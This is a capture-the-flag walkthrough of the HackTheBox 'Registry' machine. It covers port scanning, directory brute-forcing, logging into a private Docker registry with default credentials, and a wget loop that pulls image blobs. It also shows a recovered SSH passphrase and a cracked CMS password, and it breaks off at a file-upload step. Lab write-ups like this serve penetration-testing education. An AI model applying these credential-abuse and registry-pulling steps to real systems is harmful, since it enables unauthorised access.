HackTheBox - Registry Writeup
Registry was a 40 pts box on HackTheBox and it was rated as “Hard”. It had a private docker registry that was protected with a common password allowing attackers to pull the docker image. Docker image had private ssh key for a user on the host. The box had also a CMS installed called Bolt, admin password of this CMS was crackable with a common wordlist. A downgrade of privileges was required because www-data was able to perform a backup operation with program called restic with root privileges. After backing up juicy files an attacker could obtain root user.
Initial enumeration
Portscan
As always, I started with nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
λ ~/Desktop/htb/machines/registry nmap -sVCS -T5 -oA nmap/initial 10.10.10.159
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-29 13:40 EDT
Nmap scan report for registry.htb (10.10.10.159)
Host is up (0.092s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 72:d4:8d:da:ff:9b:94:2a:ee:55:0c:04:30:71:88:93 (RSA)
| 256 c7:40:d0:0e:e4:97:4a:4f:f9:fb:b2:0b:33:99:48:6d (ECDSA)
|_ 256 78:34:80:14:a1:3d:56:12:b4:0a:98:1f:e6:b4:e8:93 (ED25519)
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: Welcome to nginx!
443/tcp open ssl/http nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: Welcome to nginx!
| ssl-cert: Subject: commonName=docker.registry.htb
| Not valid before: 2019-05-06T21:14:35
|_Not valid after: 2029-05-03T21:14:35
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.66 seconds
Ssl certificate revealed a subdomain Added them to my /etc/hosts file
1
10.10.10.159 registry.htb docker.registry.htb
Content discovery
1
2
λ ~/Desktop/htb/machines/registry gobuster dir -u https://registry.htb/ -w /opt/SecLists/Discovery/Web-Content/common.txt -x php,html -t 50 -k
λ ~/Desktop/htb/machines/registry gobuster dir -u https://docker.registry.htb -w /opt/SecLists/Discovery/Web-Content/common.txt -x php,html -t 50 -k
I got the links below from the first initial directory brute force
1
2
3
4
https://registry.htb/install/
https://registry.htb/index.html
https://registry.htb/backup.php
https://docker.registry.htb/v2
Install endpoint
This endpoint didn’t seem like a normal html file, it seemed like a binary I downloaded the index file of this endpoint to see what kind of file this is Turned out it was a gzip file

Gzip file had ca certificate and a readme file.
1
2
3
4
5
λ ~/Desktop/htb/machines/registry/install cat readme.md
# Private Docker Registry
- https://docs.docker.com/registry/deploying/
- https://docs.docker.com/engine/security/certificates/
Readme helped me understand what was going on. At this point, I understood that it was a private docker registry and it was probably going to have some dockers that we can work with.
One of the common credentials admin:admin logged me in
And after this point it was pretty obvious that I will be getting the dockers from this endpoint.
Private Docker Registry

I wanted to enumerate end point https://docker.registry.htb/v2 more
gobuster dir -u https://docker.registry.htb/v2 -w /opt/SecLists/Discovery/Web-Content/raft-large-directories.txt -t 50 -k
/_catalog (Status: 401)
Basic authorization was being used for authentication
1
2
λ ~/Desktop/htb/machines/registry curl -H "Authorization: Basic YWRtaW46YWRtaW4=" https://docker.registry.htb/v2/_catalog -k
{"repositories":["bolt-image"]}
This docker registry had an image named bolt-image
## Installing ca certificate
In order to pull the docker image installing ca certificate was necessary
This link below from the readme file explains pretty much everything https://docs.docker.com/engine/security/certificates/

## Pulling the docker image
You can follow this link below to install docker on kali https://docs.docker.com/install/linux/docker-ce/debian/
1
2
3
4
service docker start
docker login -u admin -p admin docker.registry.htb:443
docker pull docker.registry.htb:443/bolt-image:latest
docker run -it docker.registry.htb:443/bolt-image:latest bash

## Ssh key

/root/.ssh/id_rsa was encrypted and it was for bolt@registry.htb
I couldn’t crack it with a wordlist, so continued enumerating the image more, unfortunately there was nothing to crack it.


Blobs
This link below explains the infrastructure pretty well. https://www.notsosecure.com/anatomy-of-a-hack-docker-registry/
A blob can be downloaded like the example below https://docker.registry.htb/v2/bolt-image/blobs/sha256:302bfcb3f10c386a25a58913917257bd2fe772127e36645192fa35e4c6b3c66b
I wrote a small script to extract all blobs
1
2
3
4
5
6
input="blobs"
while IFS= read -r blob
do
echo $blob
wget --header 'Authorization: Basic YWRtaW46YWRtaW4=' $blob --no-check-certificate
done < "$input"
One of the blobs had the passphrase for ssh key
Passphrase : GkOcz221Ftb3ugog
I decrypted ssh key for easier use
openssl rsa -in id_rsa -out id_rsa.decoded
Ssh as user bolt
Post enumeration
I run linpeas at this point to have a better understanding of the server
There was another endpoint in the webserver which I couldn’t find in the initial enumeration


Linpeas extracted the values from tables on sqlite files and I got the admin hash
It got cracked with rockyou
Downgrading to www-data
admin:strawberry
We don’t have write permission under /var/www/html/

After logging in one can upload files easily. However there are restrictions.
